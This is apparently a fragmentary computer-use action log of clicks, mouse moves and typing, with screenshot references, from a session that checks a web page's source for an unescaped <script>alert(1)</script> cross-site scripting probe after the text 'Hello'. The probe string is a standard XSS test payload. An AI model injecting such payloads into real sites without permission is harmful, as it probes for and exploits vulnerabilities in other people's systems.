
type("pt>pt>")

left_click(691, 334)

Step: Check the page source for intact <script>alert(1)</script> after Hello and clear the line highlight
left_click(275, 511)

mouse_move(418, 178)

mouse_move(393, 86)

mouse_move(740, 445)

mouse_move(958, 710)
